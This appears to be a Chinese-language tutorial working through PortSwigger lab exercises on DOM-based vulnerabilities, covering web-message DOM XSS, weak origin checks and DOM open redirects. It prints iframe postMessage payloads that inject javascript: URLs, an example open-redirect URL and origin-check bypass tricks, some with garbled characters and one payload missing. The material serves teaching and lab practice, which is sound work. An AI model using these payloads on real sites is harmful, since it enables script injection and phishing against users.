
目录
一、基于DOM的漏洞
1、DOM
2、污染流漏洞
3、共同来源
4、会导致基于DOM漏洞的汇点
5、防止基于DOM的污染流漏洞
二、反射型DOM、存储型DOM
三、控制Web消息源
1、简述:
2、影响:
3、使用Web消息作为攻击源构建攻击
实验1:使用Web消息的DOM XSS
实验2:使用Web消息和JavaScript URL的DOM XSS
4、Origin(原产地)核查
实验3:DOM XSS使用Web消息和 JSON.parse
四、基于DOM的开放重定向
1、简述:
2、影响:
实验4:基于DOM的开放重定向
五、基于DOM的cookie操作
1、简述:
2、影响:
实验5:基于DOM的cookie操作
六、DOM clobbering(DOM重锤)
1、简述:
2、利用DOM-clobbering漏洞
实验6:利用DOM乱码实现XSS
3、清除属性绕过
实验7:清除DOM属性以绕过HTML过滤器
一、基于DOM的漏洞
1、DOM
文档对象模型(DOM)是Web浏览器对页面上元素的分层表示。网站可以使用JavaScript来操作DOM的节点和对象,以及它们的属性。DOM操作本身并不是问题。事实上,它是现代网站运作的一个组成部分。但不安全地处理数据的JavaScript可能会导致各种攻击。当网站包含JavaScript时,基于DOM的漏洞就会出现,JavaScript获取攻击者可控制的值(称为源),并将其传递到危险的函数(称为接收器)
2、污染流漏洞
1、许多基于DOM的漏洞可以追溯到客户端代码处理攻击者可控数据的方式问题。
2、要利用或减轻这些漏洞,首先熟悉源和接收器之间污染流的基本知识是很重要的。
1、来源源是一个JavaScript属性,它接受可能受攻击者控制的数据。来源的一个示例是location.search属性,因为它从查询字符串读取输入,这对于攻击者来说相对容易控制。最终,任何可以被攻击者控制的属性都是潜在的来源。这包括引用URL(由document.referer字符串公开)、用户的cookie(由document.cookie字符串公开)和Web消息。
2、水槽接收器是一种具有潜在危险的JavaScript函数或DOM对象,如果将攻击者控制的数据传递给它,可能会导致不良影响。例如,eval()函数是一个接收器,因为它将传递给它的参数作为JavaScript进行处理。document.body.innerHTML就是HTML接收器的一个示例,因为它可能允许攻击者注入恶意HTML并执行任意JavaScript。
3、根本上说,当网站将数据从源传递到接收器,然后接收器在客户端会话的上下文中以不安全的方式处理数据时,就会出现基于DOM的漏洞。
最常见的源是URL,通常使用location对象访问它。 location
object.攻击者可以构建一个链接,通过URL的查询字符串和片段部分中的有效负载将受害者发送到易受攻击的页面。如代码: goto = location.hash.slice(1) if (goto.startsWith('https:')) { location = goto; }这很容易受到 基于DOM的开放重定向 因为 location.hash以不安全的方式处理源。如果URL包含以开头的哈希片段 https: ,此代码提取
location.hash 属性并将其设置为location的属性在window中。攻击者可以通过构造以下URL来攻击此漏洞: https://www.innocent-website.com/example#https://www.evil-user.net当受害者访问此URL时,JavaScript将设置 位置 属性到 https://www.evil-user.net
,自动将受害者重定向到恶意站点。例如,可以很容易地利用此行为来构造网络钓鱼攻击。
3、共同来源
以下是可用于利用各种污染流漏洞的典型来源: document.URL document.documentURI document.URLUnencoded document.baseURI location document.cookie document.referrer window.name history.pushState history.replaceState localStorage sessionStorage IndexedDB (mozIndexedDB, webkitIndexedDB, msIndexedDB) Database
2、以下类型的数据也可用作利用污染流漏洞的来源:反射数据、存储数据、Web消息
4、会导致基于DOM漏洞的汇点
基于DOM的漏洞 水槽示例 DOM XSS document.write() 打开重定向 window.location Cookie操作 document.cookie JavaScript注入 eval() 文档域操作 document.domain Web套接字URL中毒 WebSocket() 链接操作 element.src Web消息处理 postMessage() 阿贾克斯请求头操作 setRequestHeader() 本地文件路径操作 FileReader.readAsText() 客户端SQL注入 ExecuteSql() HTML5-存储操作 sessionStorage.setItem() 客户端XPath注入 document.evaluate() 客户端JSON注入 JSON.parse() DOM数据处理 element.setAttribute() 拒绝服务 RegExp()
5、防止基于DOM的污染流漏洞
1、简述:无法采取任何单一的操作来完全消除基于DOM的攻击的威胁。但避免基于DOM的漏洞的最有效方法是避免允许来自任何不受信任源的数据动态更改传输到任何接收器的值。
2、防御:如果应用程序所需的功能意味着这种行为是不可避免的,则必须在客户端代码中实现防御措施。在许多情况下,可以在白名单的基础上验证相关数据,只允许已知安全的内容。在其他情况下,则需要对数据进行净化或编码。这可能是一项复杂的任务,并且根据要插入数据的上下文,可能涉及JavaScript转义、HTML编码和URL编码的适当组合。可以采取的防止特定漏洞的措施
二、反射型DOM、存储型DOM
文章:
三、控制Web消息源
1、简述:
1、如果页以不安全的方式处理传入Web消息(如未在事件侦听器中正确验证传入消息的来源),则事件侦听器调用的属性和函数可能会成为接收器。
2、如攻击者可以托管恶意iframe并使用postMessage()方法将Web消息数据传递给有漏洞的事件侦听器,然后该侦听器将有效负载发送给父页面上的接收器。此行为意味着可以使用Web消息作为将恶意数据传播到任何这些接收器的源
2、影响:
1、此漏洞的潜在影响取决于目标文档对传入消息的处理。如果目的地文档信任发送者不会在消息中传输恶意数据,并且通过将数据传递到接收器中来以不安全的方式处理数据,则两个文档的联合行为可能允许攻击者危害安全
3、使用Web消息作为攻击源构建攻击
示例代码: <script> window.addEventListener('message', function(e) { eval(e.data); }); </script>这是易受攻击的,因为攻击者可以通过构造以下内容来注入JavaScript负载iframe:
<iframe src="//vulnerable-website"οnlοad=“this.contentWindow.postMessage(‘print()’,‘*’)”>
由于事件侦听器不验证消息的来源,并且postMessage()方法指定了targetOrigin
“*”,因此事件侦听器接受有效负载并将其传递到接收器,在本例中为eval()函数
涉及实验:
实验1:使用Web消息的DOM XSS
实验2:使用Web消息和JavaScript URL的DOM XSS

实验1:使用Web消息的DOM XSS
信息:
1、本实验演示一个简单的Web消息漏洞
2、完成实验:使用漏洞攻击服务器向目标站点发布一条消息,使其调用print()函数
part1:
主页包含侦听Web消息的addEventListener()调用
转到漏洞利用服务器并将以下iframe添加到正文(添加自己的实验室ID)
<iframe src="https://YOUR-LAB-ID.web-security-academy.net/"οnlοad=“this.contentWindow.postMessage(‘
’,‘*’)”>
我的是: <iframe src="https://0a4f00a403524623c3000ce5004900f8.web-security-academy.net/" οnlοad=“this.contentWindow.postMessage(‘
’,‘*’)”>
原理:
加载iframe时,postMessage()方法向主页发送一条Web消息。事件侦听器用于提供广告,它获取Web消息的内容并将其插入ID为ads的div中。但在本例中,它插入img标记,该标记包含无效的src属性。这会抛出一个错误,导致onerror事件处理程序执行我们的有效负载
part2:
存储漏洞并将其发送给受害者
完成实验
实验2:使用Web消息和JavaScript URL的DOM XSS
信息:
1、本实验演示一个由Web消息触发的基于DOM的重定向漏洞
2、完成实验:在攻击此漏洞的攻击服务器上构建一个HTML页面并调用print()函数
part1:

主页包含侦听Web消息的addEventListener()调用。JavaScript包含一个有缺陷的indexOf()检查,该检查在Web消息中的任何位置查找字符串"http:“或"https:”。它还包含sink
location.href。

转到漏洞利用服务器并将以下iframe添加到正文中(将YOUR-LAB-ID替换为自己实验室ID)
<iframe src="https://YOUR-LAB-ID.web-security-academy.net/"οnlοad=“this.contentWindow.postMessage(‘javascript:print()//http:’,‘*’)”>
我的是: <iframe src="https://0a9300b803f84164c13bc20600c100d0.web-security-academy.net/"
οnlοad=“this.contentWindow.postMessage(‘javascript:print()//http:’,‘*’)”>原理:
1、此脚本发送包含任意JavaScript有效负载的Web消息以及字符串"http:"。第二个参数指定Web消息允许任何targetOrigin。
2、加载iframe时,postMessage()方法将JavaScript有效负载发送到主页。事件侦听器发现"http:"字符串,并继续将有效负载发送到location.hrefsink,在这里调用print()函数
part2:
存储漏洞并将其发送给受害者
完成实验
4、Origin(原产地)核查
1、即使事件侦听器确实包含某种形式的来源验证,这个验证步骤有时也可能存在根本性的缺陷
例如,考虑以下代码: window.addEventListener('message', function(e) { if (e.origin.indexOf('normal-website.com') > -1) { eval(e.data); } });1、该 indexOf(索引) 方法用于尝试并验证传入消息的来源是否是 normal-website.com 领域。但实际上,它只检查字符串 "
normal-website.com"包含在原始URL中的任何位置。因此如果攻击者的恶意消息的来源是 http://www.normal-
website.com.evil.net
2、相同的缺陷也适用于依赖于 startsWith() 或 endsWith()方法。
例如,下面的事件侦听器将把 http://www.malicious-websitenormal-website.com 作为安全 window.addEventListener('message', function(e) { if (e.origin.endsWith('normal-website.com')) { eval(e.data); } });
3、涉及实验:
实验3:DOM XSS使用Web消息和 JSON.parse

实验3:DOM XSS使用Web消息和 JSON.parse
信息:
1、本实验使用Web消息传递并将消息解析为JSON
2、解决实验:在攻击此漏洞的攻击服务器上构建一个HTML页面,并调用print()函数
part1:

主页包含一个侦听Web消息的事件侦听器。此事件侦听器需要使用JSON.parse()解析的字符串。在JavaScript中,可以看到事件侦听器需要一个type属性,并且switch语句的加载通道大小写更改了iframe
src属性

转到漏洞利用服务器并将以下iframe添加到正文中(将YOUR-LAB-ID替换为自己实验室ID)
<iframe src=https://YOUR-LAB-ID.web-security-academy.net/οnlοad=‘this.contentWindow.postMessage(“{“type”:“load-
channel”,“url”:“javascript:print()”}”,“*”)’>我的是: <iframe src=https://0ac700c203e3fab0c2f8bbb5008d002f.web-security-academy.net/ οnlοad=‘this.contentWindow.postMessage(“{“type”:“load-
channel”,“url”:“javascript:print()”}”,“*”)’>原理:
1、当构造的iframe加载时,postMessage()方法向主页发送一条类型为load-
channel的Web消息。事件侦听器接收消息,并在将其发送到交换机之前使用JSON.parse()对其进行解析。2、开关触发加载通道用例,将消息的url属性分配给ACMEplayer.元素iframe的src属性。但在本例中,消息的url属性实际上包含JavaScript有效负载。
3、由于第二个参数指定Web消息允许任何targetOrigin,并且事件处理程序不包含任何形式的源检查,因此有效负载被设置为ACMEplayer.element
iframe的src。当受害者在其浏览器中加载页面时,将调用print()函数。
part2:
存储漏洞并将其发送给受害者
完成实验
四、基于DOM的开放重定向
1、简述:
当脚本将攻击者可控制的数据写入可触发跨域导航的接收器时,会出现基于DOM的开放重定向漏洞。
例如,下面的代码由于处理 location.hash属性: let url = /https?:\/\/.+/.exec(location.hash); if (url) { location = url[0]; }攻击者可以利用此漏洞构造URL,如果其他用户访问该URL,则会导致重定向到任意外部域。
2、影响:
1、钓鱼:该行为可被利用来促进针对网站用户的网络钓鱼攻击。使用指向正确域的可信应用程序URL和有效TLS证书(如果使用TLS)的能力为网络钓鱼攻击提供了可信度,因为许多用户即使验证了这些功能,也不会注意到随后重定向到不同的域。
2、JavaScript注入:如果攻击者能够控制传递给重定向API的字符串的开头,则可能将此漏洞升级为JavaScript注入攻击。攻击者可以使用javascript:pseudo-
protocol构建URL,从而在浏览器处理URL时执行任意代码。
3、一些接收器会导致基于DOM的开放重定向漏洞
以下是可能导致基于DOM的开放重定向漏洞的一些主要接收器: location location.host location.hostname location.href location.pathname location.search location.protocol location.assign() location.replace() open() element.srcdoc XMLHttpRequest.open() XMLHttpRequest.send() jQuery.ajax() $.ajax()
4、涉及实验:
实验4:基于DOM的开放重定向
